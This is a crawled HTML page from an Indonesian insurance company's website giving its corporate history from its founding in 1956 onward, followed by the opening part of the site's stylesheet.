

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asuransiramayana.co.id/tentang-kami/sejarah-singkat
body_size: 4681
content:
<!DOCTYPE html>
<html>

<head>
	<meta charset="utf-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="description" content="">
	<meta name="google-adsense-account" content="ca-pub-9296898717630432">
	<title>Asuransi Ramayana - Sejarah Singkat</title>

	<!-- Favicon  -->
	<link rel="icon" href="https://asuransiramayana.co.id/themes/asuransi-ramayana/assets/images/favicon.ico">

	<!-- Font Google -->
	<link href="https://fonts.googleapis.com/css2?family=Roboto&display=swap" rel="stylesheet">

	<!-- Style CSS -->
	<link rel="stylesheet" href="https://asuransiramayana.co.id/themes/asuransi-ramayana/assets/css/theme.css">
	<link rel="stylesheet" href="https://asuransiramayana.co.id/themes/asuransi-ramayana/assets/css/all.css">

	</head>

<body>
	<header>
		<!-- Top Menu -->
<div class="bg-nav-1">
  <div class="nav-1">
    <!-- Social Icon -->
        <div class="social-icon">

              <a href="https://www.facebook.com/Asuransi-Ramayana-Tbk-104392964946174/?view_public_for=104392964946174" data-toggle="tooltip" data-placement="bottom" title="Facebook"><i class="fab fa-facebook-f"></i></a>
                  <a href="https://www.instagram.com/asuransi_ramayana/?hl=en" data-toggle="tooltip" data-placement="bottom" title="Instagram"><i class="fab fa-instagram"></i></a>
                  <a href="https://twitter.com/ASRM_49" data-toggle="tooltip" data-placement="bottom" title="Twitter"><i class="fab fa-twitter"></i></a>
          </div>
    
    <!-- Shorcut Klaim & Ganti Bahasa-->
        <div class="right">
      <div class="lf">
                <a href=""><i class="fas fa-copy rg-icon"></i> Pelaporan Klaim</a>
              </div>
      <!-- Flag *(image size 15px*15px) -->
            <div class=" right circle">
        <form method="POST" action="https://asuransiramayana.co.id/tentang-kami/sejarah-singkat" accept-charset="UTF-8"><input name="_session_key" type="hidden" value="JV3l4jTufrRTdFZhLNG7r2kMGyn6JAdBqwst9FBO"><input name="_token" type="hidden" value="lkNXeeCTZpYNUOJQqMMdkTTqJ57PGj132vwgiS7j">
        <select name="locale" data-request="onSwitchLocale" class="form-control slct-4">
                    <option value="en" >English</option>
                    <option value="id" selected>Indonesia</option>
                  </select>
        </form>
      </div>
          </div>
      </div>
</div>		<!-- Logo & Call-2-Action-->
<div class="bg-nav-2">

    <!-- Logo Header (image size 160px*100px -->
        <div class="logo-header">
        <a href="">
                        <img src="/storage/app/media/logo/Artboard%201.png" />
                    </a>
    </div>
    
    <!-- Call Actions -->
        <div class="call2actions">
                <div class="call-center-header">
            <a href="tel:+621500049">
                                <img src="/storage/app/media/logo/logo_siap_index.png">
                            </a>
        </div>
        
                <div class="hotline">
            <span class="icon">
                <i class="fas fa-phone fa-2x"></i>
            </span>

            <div class="hotline-header">
                <h4><a href="tel:622131937148">(021) 319 371 48</a></h4>
                <p>Hotline Customer Service</p>
            </div>

        </div>
            </div>
    </div>

<!-- Navigations -->
<div class="container">
    <div class="bg-topnav">
        <div class="topnav">
            <ul class="navbar-nav">
    <li role="presentation"
    class="nav-item    ">
        <a href="https://asuransiramayana.co.id"  class="nav-link">
        Beranda
    </a>
    
    </li>
<li role="presentation"
    class="nav-item  child-active a:blank ">
        <span>Tentang Kami <i class="fa fa-caret-down lf-icon"></i></span>
    
        <ul class="dropdown-content">
                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/tentang-kami/sejarah-singkat">Sejarah Singkat</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/tentang-kami/visi-misi">Visi Misi</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/tentang-kami/struktur-organisasi">Struktur Organisasi</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/tentang-kami/tata-kelola/dokumen">Tata Kelola</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/lembaga-penunjang">Lembaga Penunjang</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/tentang-kami/susunan-pemegang-saham">Susunan Pemegang Saham</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/tentang-kami/penghargaan-sertifikasi">Penghargaan dan Sertifikasi</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/tentang-kami/kebijakanweb">Kebijakan Web</a>
            
                    </li>

            </ul>
    </li>
<li role="presentation"
    class="nav-item    ">
        <span>Produk <i class="fa fa-caret-down lf-icon"></i></span>
    
        <ul class="dropdown-content">
                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-kendaraan">Asuransi Kendaraan</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-properti">Asuransi Properti</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-kesehatan">Asuransi Kesehatan</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-rangka-kapal">Asuransi Rangka Kapal</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-pengangkutan">Asuransi Pengangkutan</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-penjaminan">Asuransi Penjaminan</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-rekayasa">Asuransi Rekayasa</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-syariah">Asuransi Syariah</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-uang">Asuransi Uang</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-kecelakaan-diri">Asuransi Kecelakaan Diri</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-tanggung-gugat">Asuransi Tanggung Gugat</a>
            
                    </li>

            </ul>
    </li>
<li role="presentation"
    class="nav-item    ">
        <span>Berita <i class="fa fa-caret-down lf-icon"></i></span>
    
        <ul class="dropdown-content">
                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/berita/informasiedukasi">Informasi Edukasi</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/berita/kegiatan">Kegiatan</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/berita/rups">RUPS</a>
            
                    </li>

                <li class="nav-item">
                        <span>Info Investor <i class="fa fa-caret-down lf-icon"></i></span>
            
                        <ul class="submenu">
                                <li class="nav-item">
                    <a href="https://asuransiramayana.co.id/berita/info-investor/laporan-keuangan">Laporan Keuangan</a>
                </li>
                                <li class="nav-item">
                    <a href="https://asuransiramayana.co.id/berita/info-investor/laporan-tahunan">Laporan Tahunan</a>
                </li>
                                <li class="nav-item">
                    <a href="https://asuransiramayana.co.id/laporan-keberlanjutan">Laporan Keberlanjutan</a>
                </li>
                                <li class="nav-item">
                    <a href="https://asuransiramayana.co.id/berita/info-investor/laporan-publikasi-pengaduan">Laporan Publikasi Pengaduan</a>
                </li>
                            </ul>
                    </li>

            </ul>
    </li>
<li role="presentation"
    class="nav-item    ">
        <span>Rekanan <i class="fa fa-caret-down lf-icon"></i></span>
    
        <ul class="dropdown-content">
                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/bengkel">Bengkel</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/rumahsakit">Rumah Sakit</a>
            
                    </li>

            </ul>
    </li>
<li role="presentation"
    class="nav-item    ">
        <span>Hubungi Kami <i class="fa fa-caret-down lf-icon"></i></span>
    
        <ul class="dropdown-content">
                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/hubungi-kami/kantor">Kantor</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/hubungi-kami/klaim">Klaim</a>
            
                    </li>

            </ul>
    </li>
<li role="presentation"
    class="nav-item    ">
        <span>Validasi Polis <i class="fa fa-caret-down lf-icon"></i></span>
    
        <ul class="dropdown-content">
                <li class="nav-item">
                        <a href="http://epolicy.ramayanains.com/">Otoransi</a>
            
                    </li>

            </ul>
    </li>
</ul>
            
            <button class="openbtn" onclick="openNav()">☰ Open Menu</button>
            
                        <div class="search-container">
                <form action="https://asuransiramayana.co.id/hasil-pecarian?q=" method="get">
                    <div class="ss-search-form">
                        <div class="ss-search-form__input">
                            <input name="q" type="text" placeholder="Search" value=""
                                autocomplete="off"  data-track-input
                                data-request-before-update="document.getElementById('autocomplete-results').classList.add('ss-search-form__results--visible')"
                                data-request-update="'searchInput::autocomplete': '#autocomplete-results'"
                                >
                            <button class="ss-search-form__submit" type="submit"> <i class="fa fa-search"></i></button>
                        </div>
                        <div class="ss-search-form__results" id="autocomplete-results"></div>
                    </div>
                </form>
            </div>
                    </div>
        <div class="sidebar-menu" id="mySidebar">
            <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">×</a>
            <ul class="navbar-nav">
    <li role="presentation"
    class="nav-item    ">
        <a href="https://asuransiramayana.co.id"  class="nav-link">
        Beranda
    </a>
    
    </li>
<li role="presentation"
    class="nav-item  child-active a:blank ">
        <span>Tentang Kami <i class="fa fa-caret-down lf-icon"></i></span>
    
        <ul class="dropdown-content">
                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/tentang-kami/sejarah-singkat">Sejarah Singkat</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/tentang-kami/visi-misi">Visi Misi</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/tentang-kami/struktur-organisasi">Struktur Organisasi</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/tentang-kami/tata-kelola/dokumen">Tata Kelola</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/lembaga-penunjang">Lembaga Penunjang</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/tentang-kami/susunan-pemegang-saham">Susunan Pemegang Saham</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/tentang-kami/penghargaan-sertifikasi">Penghargaan dan Sertifikasi</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/tentang-kami/kebijakanweb">Kebijakan Web</a>
            
                    </li>

            </ul>
    </li>
<li role="presentation"
    class="nav-item    ">
        <span>Produk <i class="fa fa-caret-down lf-icon"></i></span>
    
        <ul class="dropdown-content">
                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-kendaraan">Asuransi Kendaraan</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-properti">Asuransi Properti</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-kesehatan">Asuransi Kesehatan</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-rangka-kapal">Asuransi Rangka Kapal</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-pengangkutan">Asuransi Pengangkutan</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-penjaminan">Asuransi Penjaminan</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-rekayasa">Asuransi Rekayasa</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-syariah">Asuransi Syariah</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-uang">Asuransi Uang</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-kecelakaan-diri">Asuransi Kecelakaan Diri</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-tanggung-gugat">Asuransi Tanggung Gugat</a>
            
                    </li>

            </ul>
    </li>
<li role="presentation"
    class="nav-item    ">
        <span>Berita <i class="fa fa-caret-down lf-icon"></i></span>
    
        <ul class="dropdown-content">
                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/berita/informasiedukasi">Informasi Edukasi</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/berita/kegiatan">Kegiatan</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/berita/rups">RUPS</a>
            
                    </li>

                <li class="nav-item">
                        <span>Info Investor <i class="fa fa-caret-down lf-icon"></i></span>
            
                        <ul class="submenu">
                                <li class="nav-item">
                    <a href="https://asuransiramayana.co.id/berita/info-investor/laporan-keuangan">Laporan Keuangan</a>
                </li>
                                <li class="nav-item">
                    <a href="https://asuransiramayana.co.id/berita/info-investor/laporan-tahunan">Laporan Tahunan</a>
                </li>
                                <li class="nav-item">
                    <a href="https://asuransiramayana.co.id/laporan-keberlanjutan">Laporan Keberlanjutan</a>
                </li>
                                <li class="nav-item">
                    <a href="https://asuransiramayana.co.id/berita/info-investor/laporan-publikasi-pengaduan">Laporan Publikasi Pengaduan</a>
                </li>
                            </ul>
                    </li>

            </ul>
    </li>
<li role="presentation"
    class="nav-item    ">
        <span>Rekanan <i class="fa fa-caret-down lf-icon"></i></span>
    
        <ul class="dropdown-content">
                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/bengkel">Bengkel</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/rumahsakit">Rumah Sakit</a>
            
                    </li>

            </ul>
    </li>
<li role="presentation"
    class="nav-item    ">
        <span>Hubungi Kami <i class="fa fa-caret-down lf-icon"></i></span>
    
        <ul class="dropdown-content">
                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/hubungi-kami/kantor">Kantor</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/hubungi-kami/klaim">Klaim</a>
            
                    </li>

            </ul>
    </li>
<li role="presentation"
    class="nav-item    ">
        <span>Validasi Polis <i class="fa fa-caret-down lf-icon"></i></span>
    
        <ul class="dropdown-content">
                <li class="nav-item">
                        <a href="http://epolicy.ramayanains.com/">Otoransi</a>
            
                    </li>

            </ul>
    </li>
</ul>
        </div>
    </div>
</div>

<script>
    function openNav() {
        document.getElementById("mySidebar").style.width = "100%";
        // document.getElementById("main").style.marginLeft = "25%";
    }

    function closeNav() {
        document.getElementById("mySidebar").style.width = "0";
        // document.getElementById("main").style.marginLeft = "0";
    }
</script>	</header>

	<section>
		<div class="slideshow-container">
    <div class="sm-img">
                <img class="sm-img" src="/storage/app/media/uploaded-files/sehatinz.png" alt="">
        
        <div class="hero-text-sm">
            <h1>Sejarah Singkat</h1>
            <br>
            <p>Beranda | Tentang Kami | Sejarah Singkat</p>
        </div>
    </div>
</div>
<div class="content pd-tp-btm-50">
    <div class="story">

<h1 style="text-align: center;">SEJARAH SINGKAT PERUSAHAAN</h1>

<p><img src="/storage/app/media/vvan.png" class="fr-fic fr-dib"></p>

<p>PT Asuransi Ramayana Tbk, didirikan tanggal 6 Agustus 1956 dengan Akta Notaris Raden Meester Soewandi No. 14 dan disahkan dengan Penetapan Menteri Kehakiman Republik Indonesia tanggal 15 September 1956 No. J.A.5/67/16 dengan nama PT Maskapai Asuransi Ramayana. Tujuan didirikannya perusahaan asuransi tersebut untuk memenuhi kebutuhan proteksi atas barang-barang impor dan ekspor NV. Agung yang saat itu dipimpin oleh F.S. Harjadi dan R.G. Doeriat.</p>

<p>Perusahaan memperoleh ijin sebagai perusahaan asuransi kerugian dari Departemen Keuangan Republik Indonesia cq Direktorat Jenderal Keuangan dengan surat No Kep-311/DDK/V/11/71 pada tanggal 4 November 1971. PT Maskapai Asuransi Ramayana berubah nama menjadi PT Asuransi Ramayana dengan akta notaris Muhani Salim, SH, No 95 dan disahkan dengan keputusan Menteri Kehakiman No C.2.5040-HT01.04.Th.86 tanggal 19 Juli 1986.</p>

<p>Pada tanggal 30 September 1989, Rapat Umum Pemegang Saham Luar Biasa memutuskan meningkatkan modal dasar perusahaan dari Rp5.000 juta menjadi Rp15.000 juta. Perubahan tersebut dinyatakan dalam akta notaris Amrul Partomuan Pohan, SH, LLM. No 19 tanggal 8 November 1989, dan Adendum tanggal 4 Desember 1989.</p>

<p>Pada tahun yang sama, perusahaan mendapat persetujuan untuk mencatatkan sahamnya secara parsial pada Bursa Efek Jakarta sebanyak 1 (satu) juta lembar saham dengan nilai nominal masing-masing Rp1.000 per saham dari Ketua Badan Pengawas Pasar Modal yang dinyatakan dalam surat No 1638/PM/1990 tanggal 19 September 1990.</p>

<p>Rapat Umum Luar biasa Pemegang Saham yang diselenggarakan pada tanggal 30 Mei 1996 memutuskan untuk meningkatkan modal dasar perusahaan dari Rp15.000 juta menjadi Rp40.000 juta, yang dinyatakan dalam akta notaris Imas Fatimah, SH, No 73, tanggal 21 Juni 1996, dan dapat pengesahan dari Departemen Kehakiman melalui Keputusan Menteri Kehakiman No C2-391 HT.01.04 Th 98.</p>

<p>Pada tahun 1998, Rapat Umum Pemegang Saham Luar Biasa yang diselenggarakan pada tanggal 31 Maret 1998 memutuskan untuk melakukan stock split dengan mengubah nilai saham dari Rp1.000 per saham menjadi Rp500 per saham, dan membagikan saham bonus dengan komposisi satu lembar saham lama mendapatkan satu lembar saham bonus.</p>

<p>PT Asuransi Ramayana berubah nama menjadi PT Asuransi Ramayana Tbk. Berdasarkan akta notaris Imas Fatimah, SH, No 45 tanggal 22 Juli 1997 dan disahkan dengan Keputusan Menteri Kehakiman No C.2.391-HT01.04.TH.98 tanggal 26 Januari 1998.</p>

<p>Pada tanggal 8 Desember 2000, perusahaan telah mencatatkan seluruh sahamnya ke Bursa Efek Jakarta dan Bursa Efek Surabaya sesuai ketentuan dari Badan Pengawas Pasar Modal. Kemudian pada tanggal 18 Januari 2006, perusahaan mendapat ijin membuka unit usaha Syariah berdasarkan Keputusan Menteri Keuangan Republik Indonesia dalam surat keputusan No KEP-012/KM.5/2006 tanggal 18 Januari 2006.</p>

<p>Perusahaan dalam upaya menyediakan pelayanan prima bagi pemegang polis, saat ini telah memiliki 27 (dua puluh tujuh) kantor cabang, 2 (dua) kantor unit dan 18 (delapan belas) kantor perwakilan yang tersebar di seluruh wilayah Republik Indonesia.</p>	</section>

	<footer>
		<footer class="bg-footer-1">
	<div class="footer-1">
				<div class="footer-flex">
						<ul class="sub-footer">
    <li>
        <span>INFO PERUSAHAAN</span>
    </li>

<ul>
        <li>
                    <a href="https://asuransiramayana.co.id/tentang-kami/sejarah-singkat">Tentang Kami</a>
                </li>
        <li>
                    <a href="https://asuransiramayana.co.id/berita/kegiatan">Berita &amp; Blog</a>
                </li>
        <li>
                    <a href="https://asuransiramayana.co.id/produk/asuransi-kendaraan">Asuransi Kendaraan</a>
                </li>
        <li>
                    <a href="https://asuransiramayana.co.id/hubungi-kami/klaim">Klaim</a>
                </li>
    </ul>

<li>
        <a href="https://asuransiramayana.co.id/hubungi-kami/layanan-konsumen">Layanan Konsumen</a>
    </li>


</ul>
			<ul class="sub-footer">
    <li>
        <a href="/">Karir</a>
    </li>


<li>
        <a href="tel:+622131937148">Customer Service</a>
    </li>


<li>
        <a href="tel:+621500049">Kontak Kami</a>
    </li>


<li>
        <a href="https://asuransiramayana.co.id/hubungi-kami/kantor">Akses Cepat</a>
    </li>


</ul>
			
						<ul class="sub-footer">
				<li>
					<h3>Hubungi Kami</h3>
				</li>
				<li>
					<p></p>
				</li>
				<li>
					<a href="tel:622131937148">
						<h4><i class="fas fa-phone-alt rg-icon"></i> (021) 319 371 48</h4>
					</a>
					<p>Hotline Customer Service</p>
				</li>
				<li>
					<h4><i class="fas fa-envelope rg-icon"></i>0858 88888 4949</h4>
					<p>SMS Center</p>
				</li>
			</ul>
			
			<!-- <ul>
						<li>
							<h3>Newsletter</h3>
						</li>
						<div class="form-email">
							<form action="#">
								<label for="fname">Dapatkan Update dari kami dengan segera</label><br>
								<input type="email" id="email" name="email" placeholder="EMAIL KAMU"><br>
								<button class="btn"><i class="fas fa-check-circle rg-icon"></i> BERLANGGANAN</button>
							</form>
						</div>
					</ul> -->
		</div>
			</div>
</footer>

<footer class="bg-footer-2">
	<div class="footer-2">
						<img src="/storage/app/media/logo/logo_ojk.png">
				
						<img src="/storage/app/media/logo/logo_aaui.png">
				
						<img src="/storage/app/media/logo/logo_mb.png">
					</div>
</footer>

<footer class="bg-footer-3">
	<div class="footer-3">
		<div class="footer-cols-2">
						<div class="">
				<p>&copy; 2020. Ramayana Insurance.</p>
				<p>All Right Reserved.</p>
			</div>
			
						<div class="social-links">
				<ul class="btn-social-icon">

										<a href="https://www.facebook.com/Asuransi-Ramayana-Tbk-104392964946174/?view_public_for=104392964946174" data-toggle="tooltip" data-placement="bottom"
						title="Facebook"><i class="fab fa-facebook-f"></i></a>
															<a href="https://www.instagram.com/asuransi_ramayana/" data-toggle="tooltip"
						data-placement="bottom" title="Instagram"><i class="fab fa-instagram"></i></a>
															<a href="https://twitter.com/Ramayanasuransi" data-toggle="tooltip" data-placement="bottom"
						title="Twitter"><i class="fab fa-twitter"></i></a>
									</ul>

			</div>
					</div>
</footer>	</footer>


	<script src="https://asuransiramayana.co.id/themes/asuransi-ramayana/assets/js/jquery-3.4.1.min.js"></script>
	<script src="https://asuransiramayana.co.id/themes/asuransi-ramayana/assets/js/bootstrap.min.js"></script>
	<script src="https://asuransiramayana.co.id/themes/asuransi-ramayana/assets/datatable/bootstrap/js/bootstrap.bundle.min.js"></script>
	<script src="https://asuransiramayana.co.id/themes/asuransi-ramayana/assets/datatable/datatables/jquery.dataTables.min.js"></script>
	<script src="https://asuransiramayana.co.id/themes/asuransi-ramayana/assets/datatable/datatables-bs4/js/dataTables.bootstrap4.min.js"></script>
	<script src="https://asuransiramayana.co.id/themes/asuransi-ramayana/assets/datatable/datatables-responsive/js/dataTables.responsive.min.js"></script>
	<script src="https://asuransiramayana.co.id/themes/asuransi-ramayana/assets/datatable/datatables-responsive/js/responsive.bootstrap4.min.js"></script>
	<script>
		$(function () {
			$("#rekan").DataTable({
				"responsive": true,
				"autoWidth": false,
			});
		});
	</script>
	<script>
		$(function () {
			$("#direksi").DataTable(direksi{
				"responsive": true,
				"autoWidth": false,
			});
		});
	</script>
	<script src="https://asuransiramayana.co.id/themes/asuransi-ramayana/assets/js/step.js"></script>
	<script src="https://asuransiramayana.co.id/themes/asuransi-ramayana/assets/js/tag.js"></script>

	<script src="/modules/system/assets/js/framework.js"></script>
<script src="/modules/system/assets/js/framework.extras.js"></script>
<link rel="stylesheet" property="stylesheet" href="/modules/system/assets/css/framework.extras.css">
	<script src="https://www.google.com/recaptcha/api.js"></script>
<script src="https://asuransiramayana.co.id/plugins/laminsanneh/flexicontact/assets/js/main.js"></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://asuransiramayana.co.id/themes/asuransi-ramayana/assets/css/theme.css
body_size: 10650
content:
:root {
  --primary-color: #223B73;
  --biru-hover : #184998;
  --biru-abu : #F0F3F8;
  --biru-laut : #9EB3CD;
  --dark-color: #141414;
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

body {
  font-family: 'Roboto', sans-serif;
  -webkit-font-smoothing : antialiased;
  color: var(--primary-color)
}

section {
  width: 100%;
}

ul{
  list-style: none;
}

li a {
     text-decoration: none;
     color: black;
}

p{
  font-size: 12px;
}

img{
  width: 100%;
  height: 100%;
}

a{
  text-decoration: none;
  color: white;
}

h1{
  font-size: 3em;
}

h2{
  font-size: 2em;
}


h3{
  font-size: 1.7em;
}


h4{
  font-size: 1.5em;
}

h5{
  font-size: 1.2em;
}

h6{
  font-size: 1em;
}

.video-wrapper {
    position: relative;
    padding-top: 25px;
    margin-bottom: 15px;
    height: 0;
}

.video-wrapper.ratio-5-4 {padding-bottom: 80%;}
.video-wrapper.ratio-4-3 {padding-bottom: 70%;}
.video-wrapper.ratio-16-10 {padding-bottom: 62.5%;}
.video-wrapper.ratio-16-9 {padding-bottom: 56.25%;}

.video-wrapper iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%!important;
    height: 100%!important;
}

.hidden{
  display: none;
}

.header-area {
  left: 0;
  right: 0;
  width: 100%;
  top: 0;
  z-index: 9;

}

/*navbar ikon*/
.bg-nav-1{
  background-color: #fff;
  max-width: 100%;
}

.nav-1{
  max-width: 75%;
  margin: auto;
  height: 2.5em;
}

.nav-1 a{
  float: left;
  text-decoration: none;
  color: var(--primary-color);
  display: block;
  text-align: center;
  padding: 10px 10px;
  margin: 5px 0;
  font-size: 13px;
  border-right:1px solid lightblue;
}

.nav-1 a:hover {
  background-color: var(--biru-abu);
}

.nav-1 a:active, .circle a:active{
    background-color: transparent;
} 

.right{
  float: right;
}

.lf{
  float: left;
}

.circle a{
  border-right: 1px solid white;
  margin : 4px 0;
  color: var(--primary-color);
}
 
.circle img{
  border-radius: 50%;
  width: 15px;
  height: 15px;
  margin-right: 1rem;
}

/*navbar cs*/
.bg-nav-2{
  background-color: var(--biru-abu);
  max-width: 100%; 
  height: 130px;
  margin:auto;
  padding-left: 12.5%;
  padding-right: 12.5%;
}

.logo-header {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  width: 20%;
}

.logo-header a:active{
  background-color: transparent;
} 

.logo-header img{
  float: left;
 /*  margin-top: 1em; */ 
}

.call2actions {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 75%;
  flex: 0 0 75%;
  max-width: 75%;
  column-count: 2;
  column-rule: 1px solid lightblue;
  padding: 0.5em 0em;
  overflow: auto;
  float: right;
  text-align: center;
  margin: auto;
}

.call2actions .icon {
  float: left;
  padding-left: 10px;
  padding-top: 5px;
  padding-right: 1rem;
  justify-content: center;
  text-align: left;
}

.call2actions h4 a{
  color: var(--primary-color) !important;
}

.call-center-header {
  display: flex;
  flex-direction: row-reverse;
}
.call-center-header img {
  width: 75%;
}
.hotline{
  padding: 2em 0em;
}
.hotline-header {
  padding-left: 4rem;
}
.hotline-header h2 {
  text-align: center;
}

/* Slideshow container */
.slideshow-container {
  /*max-width: 1000px;*/
  position: relative;
  margin: auto;
  z-index: -1;
}

.dot-now{
  position: absolute;
  left: 50%;
    top : 97%;
}

/* The dots/bullets/indicators */
.dot {
  cursor: pointer;
  height: 10px;
  width: 10px;
  margin: 0 2px;
  background-color: #bbb;
  border-radius: 50%;
  display: inline-block;
  transition: background-color 0.6s ease;
  /*position: inherit;*/
  bottom: 20px;
}

.active, .dot:hover {
  background-color: #717171;
}

/* Fading animation */
.fade {
  -webkit-animation-name: fade;
  -webkit-animation-duration: 1.5s;
  animation-name: fade;
  animation-duration: 1.5s;
}

@-webkit-keyframes fade {
  from {opacity: .4} 
  to {opacity: 1}
}

@keyframes fade {
  from {opacity: .4} 
  to {opacity: 1}
}

/* On smaller screens, decrease text size */
@media only screen and (max-width: 300px) {
